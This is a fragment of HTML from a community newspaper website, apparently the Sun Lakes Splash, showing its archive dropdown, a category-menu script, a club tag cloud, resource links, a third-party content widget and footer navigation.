	<option class="level-1" value="935">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="936">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="912">January 2017</option>
	<option class="level-1" value="913">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="914">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="915">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="916">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="917">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="882">December 2016</option>
	<option class="level-1" value="883">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="884">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="885">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="886">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="887">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="865">November 2016</option>
	<option class="level-1" value="866">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="867">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="868">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="869">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="870">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="852">October 2016</option>
	<option class="level-1" value="853">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="854">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="855">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="856">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="857">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="835">September 2016</option>
	<option class="level-1" value="836">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="837">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="838">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="840">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="827">August 2016</option>
	<option class="level-1" value="828">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="829">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="830">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="832">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="817">July 2016</option>
	<option class="level-1" value="818">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="819">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="820">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="821">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="822">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="806">June 2016</option>
	<option class="level-1" value="807">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="808">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="809">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="810">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="811">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="796">May 2016</option>
	<option class="level-1" value="797">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="798">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="799">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="800">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="801">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="778">April 2016</option>
	<option class="level-1" value="779">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="780">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="782">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="783">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="760">March 2016</option>
	<option class="level-1" value="761">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="762">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="763">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="764">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="765">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="740">February 2016</option>
	<option class="level-1" value="741">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="742">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="743">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="744">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="745">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="709">January 2016</option>
	<option class="level-1" value="710">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="711">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="712">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="713">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="714">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="685">December 2015</option>
	<option class="level-1" value="686">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="687">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="688">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="689">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="690">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="658">November 2015</option>
	<option class="level-1" value="664">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="665">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="666">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="667">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="668">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="631">October 2015</option>
	<option class="level-1" value="634">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="635">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="636">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="637">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="638">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="610">September 2015</option>
	<option class="level-1" value="611">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="612">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="613">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="614">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="615">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="595">August 2015</option>
	<option class="level-1" value="596">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="597">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="598">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="599">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="600">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="579">July 2015</option>
	<option class="level-1" value="580">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="582">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="583">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="584">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="558">June 2015</option>
	<option class="level-1" value="559">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="560">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="561">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="562">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="563">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="535">May 2015</option>
	<option class="level-1" value="536">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="537">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="538">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="539">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="540">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="514">April 2015</option>
	<option class="level-1" value="515">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="516">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="517">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="518">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="519">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="483">March 2015</option>
	<option class="level-1" value="484">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="485">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="486">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="487">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="488">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="466">February 2015</option>
	<option class="level-1" value="467">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="468">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="469">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="470">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="471">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="435">January 2015</option>
	<option class="level-1" value="436">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="437">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="438">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="439">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="440">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="406">December 2014</option>
	<option class="level-1" value="407">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="408">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="410">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="411">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="412">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="345">November 2014</option>
	<option class="level-1" value="346">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="347">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="349">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="350">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="351">&nbsp;&nbsp;&nbsp;Taste of the Town</option>
	<option class="level-0" value="264">October 2014</option>
	<option class="level-1" value="265">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="266">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="267">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="268">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="316">&nbsp;&nbsp;&nbsp;Taste of the Town</option>
	<option class="level-0" value="166">September 2014</option>
	<option class="level-1" value="167">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="168">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="170">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="171">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="160">August 2014</option>
	<option class="level-1" value="161">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="162">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="163">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="165">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="154">July 2014</option>
	<option class="level-1" value="155">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="157">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="158">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="159">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2">June 2014</option>
	<option class="level-1" value="4">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="http://www.sunlakescountryclub.com/">Sun Lakes Country Club</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="http://www.cottonwoodpaloverde.com/">Cottonwood/Palo Verde</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="http://www.ironoakshoa.org/">IronOaks</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a target="_blank" rel="nofollow" href="http://www.robsonseniorliving.com/">The Renaissance</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1940"><a href="http://www.slfd.org/">Sun Lakes Fire District</a></li>
<li id="menu-item-1941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1941"><a href="http://www.neighborswhocare.com/">Neighbors Who Care</a></li>
<li id="menu-item-1942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1942"><a href="http://www.sunlakesposse.org/">Sun Lakes Sheriff&#8217;s Posse</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://www.orbitelcom.com/">Orbitel Communications</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="http://robson.com/homes/owning-new-home">Warranty Request</a></li>
</ul></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://sunlakessplash.com/tag/60-plus-club/" class="tag-cloud-link tag-link-40 tag-link-position-1" style="font-size: 11pt;" aria-label="60 Plus Club (7 items)">60 Plus Club</a>
<a href="https://sunlakessplash.com/tag/aero-club/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 15.8pt;" aria-label="Aero Club (71 items)">Aero Club</a>
<a href="https://sunlakessplash.com/tag/agave-quilters/" class="tag-cloud-link tag-link-29 tag-link-position-3" style="font-size: 13.2pt;" aria-label="Agave Quilters (21 items)">Agave Quilters</a>
<a href="https://sunlakessplash.com/tag/ask-an-agent/" class="tag-cloud-link tag-link-43 tag-link-position-4" style="font-size: 8pt;" aria-label="Ask An Agent (1 item)">Ask An Agent</a>
<a href="https://sunlakessplash.com/tag/books/" class="tag-cloud-link tag-link-52 tag-link-position-5" style="font-size: 14.6pt;" aria-label="books (41 items)">books</a>
<a href="https://sunlakessplash.com/tag/charity/" class="tag-cloud-link tag-link-55 tag-link-position-6" style="font-size: 15.3pt;" aria-label="charity (56 items)">charity</a>
<a href="https://sunlakessplash.com/tag/check-out-check-in/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 10.4pt;" aria-label="Check Out Check In (5 items)">Check Out Check In</a>
<a href="https://sunlakessplash.com/tag/cheers-singles-club/" class="tag-cloud-link tag-link-57 tag-link-position-8" style="font-size: 15.8pt;" aria-label="Cheers Singles Club (72 items)">Cheers Singles Club</a>
<a href="https://sunlakessplash.com/tag/christianity/" class="tag-cloud-link tag-link-3519 tag-link-position-9" style="font-size: 8pt;" aria-label="Christianity (1 item)">Christianity</a>
<a href="https://sunlakessplash.com/tag/conservation-corner/" class="tag-cloud-link tag-link-46 tag-link-position-10" style="font-size: 14.85pt;" aria-label="Conservation Corner (46 items)">Conservation Corner</a>
<a href="https://sunlakessplash.com/tag/cotillion-dance-club/" class="tag-cloud-link tag-link-42 tag-link-position-11" style="font-size: 16.1pt;" aria-label="Cotillion Dance Club (83 items)">Cotillion Dance Club</a>
<a href="https://sunlakessplash.com/tag/cottonwood-clay-sculpture/" class="tag-cloud-link tag-link-56 tag-link-position-12" style="font-size: 12.05pt;" aria-label="Cottonwood Clay Sculpture (12 items)">Cottonwood Clay Sculpture</a>
<a href="https://sunlakessplash.com/tag/desert-artists-club/" class="tag-cloud-link tag-link-60 tag-link-position-13" style="font-size: 16.05pt;" aria-label="Desert Artists Club (81 items)">Desert Artists Club</a>
<a href="https://sunlakessplash.com/tag/garden-club/" class="tag-cloud-link tag-link-37 tag-link-position-14" style="font-size: 14.45pt;" aria-label="Garden Club (38 items)">Garden Club</a>
<a href="https://sunlakessplash.com/tag/gardening/" class="tag-cloud-link tag-link-47 tag-link-position-15" style="font-size: 17.25pt;" aria-label="gardening (140 items)">gardening</a>
<a href="https://sunlakessplash.com/tag/golden-goalies/" class="tag-cloud-link tag-link-39 tag-link-position-16" style="font-size: 15.7pt;" aria-label="Golden Goalies (68 items)">Golden Goalies</a>
<a href="https://sunlakessplash.com/tag/golf/" class="tag-cloud-link tag-link-16 tag-link-position-17" style="font-size: 22pt;" aria-label="golf (1,250 items)">golf</a>
<a href="https://sunlakessplash.com/tag/hiking/" class="tag-cloud-link tag-link-26 tag-link-position-18" style="font-size: 16.35pt;" aria-label="hiking (92 items)">hiking</a>
<a href="https://sunlakessplash.com/tag/hiking-club/" class="tag-cloud-link tag-link-25 tag-link-position-19" style="font-size: 14.35pt;" aria-label="Hiking Club (36 items)">Hiking Club</a>
<a href="https://sunlakessplash.com/tag/in-passing/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 17pt;" aria-label="In Passing (126 items)">In Passing</a>
<a href="https://sunlakessplash.com/tag/jewish-congregation-mens-club/" class="tag-cloud-link tag-link-35 tag-link-position-21" style="font-size: 10pt;" aria-label="Jewish Congregation Mens Club (4 items)">Jewish Congregation Mens Club</a>
<a href="https://sunlakessplash.com/tag/jewish-war-veterans/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 15pt;" aria-label="Jewish War Veterans (49 items)">Jewish War Veterans</a>
<a href="https://sunlakessplash.com/tag/korean-war-veterans/" class="tag-cloud-link tag-link-32 tag-link-position-23" style="font-size: 15.75pt;" aria-label="Korean War Veterans (69 items)">Korean War Veterans</a>
<a href="https://sunlakessplash.com/tag/legal-matters/" class="tag-cloud-link tag-link-53 tag-link-position-24" style="font-size: 8pt;" aria-label="Legal Matters (1 item)">Legal Matters</a>
<a href="https://sunlakessplash.com/tag/low-vision-support-group/" class="tag-cloud-link tag-link-34 tag-link-position-25" style="font-size: 13.95pt;" aria-label="Low Vision Support Group (30 items)">Low Vision Support Group</a>
<a href="https://sunlakessplash.com/tag/meditation/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 12.65pt;" aria-label="meditation (16 items)">meditation</a>
<a href="https://sunlakessplash.com/tag/new-horizons-writers-group/" class="tag-cloud-link tag-link-23 tag-link-position-27" style="font-size: 15.1pt;" aria-label="New Horizons Writers Group (52 items)">New Horizons Writers Group</a>
<a href="https://sunlakessplash.com/tag/pets/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 16.35pt;" aria-label="pets (93 items)">pets</a>
<a href="https://sunlakessplash.com/tag/quilting/" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 15pt;" aria-label="quilting (49 items)">quilting</a>
<a href="https://sunlakessplash.com/tag/reach-out-sun-lakes/" class="tag-cloud-link tag-link-54 tag-link-position-30" style="font-size: 15.2pt;" aria-label="Reach Out Sun Lakes (54 items)">Reach Out Sun Lakes</a>
<a href="https://sunlakessplash.com/tag/remodeling-corner/" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 11.25pt;" aria-label="Remodeling Corner (8 items)">Remodeling Corner</a>
<a href="https://sunlakessplash.com/tag/san-tan-crown-rotary/" class="tag-cloud-link tag-link-15 tag-link-position-32" style="font-size: 10pt;" aria-label="San Tan Crown Rotary (4 items)">San Tan Crown Rotary</a>
<a href="https://sunlakessplash.com/tag/savvy-travelers/" class="tag-cloud-link tag-link-31 tag-link-position-33" style="font-size: 15.1pt;" aria-label="Savvy Travelers (52 items)">Savvy Travelers</a>
<a href="https://sunlakessplash.com/tag/shalom-hadassah/" class="tag-cloud-link tag-link-22 tag-link-position-34" style="font-size: 14.85pt;" aria-label="Shalom Hadassah (46 items)">Shalom Hadassah</a>
<a href="https://sunlakessplash.com/tag/spirit-of-the-desert-gourd-patch/" class="tag-cloud-link tag-link-24 tag-link-position-35" style="font-size: 14.8pt;" aria-label="Spirit of the Desert Gourd Patch (45 items)">Spirit of the Desert Gourd Patch</a>
<a href="https://sunlakessplash.com/tag/sun-lakes-camera-club/" class="tag-cloud-link tag-link-58 tag-link-position-36" style="font-size: 16.6pt;" aria-label="Sun Lakes Camera Club (104 items)">Sun Lakes Camera Club</a>
<a href="https://sunlakessplash.com/tag/sun-lakes-lions-club/" class="tag-cloud-link tag-link-28 tag-link-position-37" style="font-size: 16.1pt;" aria-label="Sun Lakes Lions Club (82 items)">Sun Lakes Lions Club</a>
<a href="https://sunlakessplash.com/tag/sun-lakes-rotary-club/" class="tag-cloud-link tag-link-27 tag-link-position-38" style="font-size: 16.65pt;" aria-label="Sun Lakes Rotary Club (106 items)">Sun Lakes Rotary Club</a>
<a href="https://sunlakessplash.com/tag/thank-you-friends/" class="tag-cloud-link tag-link-45 tag-link-position-39" style="font-size: 11.7pt;" aria-label="Thank You Friends (10 items)">Thank You Friends</a>
<a href="https://sunlakessplash.com/tag/travel/" class="tag-cloud-link tag-link-44 tag-link-position-40" style="font-size: 17.15pt;" aria-label="travel (133 items)">travel</a>
<a href="https://sunlakessplash.com/tag/veterans/" class="tag-cloud-link tag-link-33 tag-link-position-41" style="font-size: 17.85pt;" aria-label="veterans (184 items)">veterans</a>
<a href="https://sunlakessplash.com/tag/veterans-voice/" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 13.75pt;" aria-label="Veterans Voice (27 items)">Veterans Voice</a>
<a href="https://sunlakessplash.com/tag/womens-exchange-club/" class="tag-cloud-link tag-link-19 tag-link-position-43" style="font-size: 13.8pt;" aria-label="Womens Exchange Club (28 items)">Womens Exchange Club</a>
<a href="https://sunlakessplash.com/tag/writers-page/" class="tag-cloud-link tag-link-17 tag-link-position-44" style="font-size: 12.65pt;" aria-label="Writers Page (16 items)">Writers Page</a>
<a href="https://sunlakessplash.com/tag/writing/" class="tag-cloud-link tag-link-18 tag-link-position-45" style="font-size: 16.95pt;" aria-label="writing (123 items)">writing</a></div>
</aside>	</div><!-- #secondary.widget-area -->

			</div><!-- .row -->

			</div> <!-- #main -->

</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="custom_html-3" class="widget_text footer-widget c4 widget_custom_html"><h3 class="widget-title">Family Features</h3><div class="textwidget custom-html-widget"><script id="ff-widget-script" type="text/javascript" charset="utf-8">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://editorwidgets.familyfeatures.com/dist/ff-contentwidget.min.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    window.FFWidget_client_article_url = "http://sunlakessplash.com/family-features/";
  })();
</script>
<div class="ff_widget-container" data-layout="one" data-themecolors="#cccccc,#ffffff,#e8e8e8,#e0e0e0,#000000,#000000" data-moduleid="2" data-uid="food-99999-97295" data-categoryid="1" data-style="border-color:#cccccc;width:300px;" data-noshowonfullarticle="true"><span class="ff-placeholder">Loading Family Features Content Widget</span></div>
<div class="ff_display-article-full-content" data-uid="food-99999-97295"><span class="ff-placeholder">Loading Family Features Article</span></div></div></aside><aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Site Navigation</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-59"><a href="http://sunlakessplash.com">Home</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://sunlakessplash.com/about/">About</a></li>
<li id="menu-item-61589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61589"><a href="https://sunlakessplash.com/activityform/">Activity Guide Form</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://www.robsonpublishing.com">Advertise With Us</a></li>
<li id="menu-item-51213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51213"><a target="_blank" href="https://fliphtml5.com/bookcase/akja">Archives</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://sunlakessplash.com/change-address/">Change of Address</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://sunlakessplash.com/email-signup/">Email Signup</a></li>
<li id="menu-item-46729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46729"><a href="https://robsonpublishing.com/homeownerclassifieds/">Homeowner Classifieds</a></li>
<li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6526"><a href="https://sunlakessplash.com/how-to-email-a-photo-from-your-iphoneipad/">How to email a photo from your iPhone/iPad</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://sunlakessplash.com/questions-comments/">Questions &#038; Comments</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="http://www.robson.com">Robson Communities</a></li>
<li id="menu-item-39164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39164"><a href="#SourceBook">Source Book</a>
<ul class="sub-menu">
	<li id="menu-item-4830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4830"><a href="https://sunlakessplash.com/local-business-directory/">Local Business Directory</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://sunlakessplash.com/handy-number-guide/">Handy Number Guide</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://sunlakessplash.com/activity-guide/">Sun Lakes Activity Guide</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://sunlakessplash.com/update-source-book-listing/">Update Source Book™ Listing</a></li>
</ul>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://sunlakessplash.com/submission-guidelines/">Submission Guidelines</a></li>
<li id="menu-item-47002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47002"><a href="http://robsonpublishing.com/editorial">Submit Article for Publication</a></li>
<li id="menu-item-39140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39140"><a href="https://sunlakessplash.com/map/">Sun Lakes Community Map</a></li>
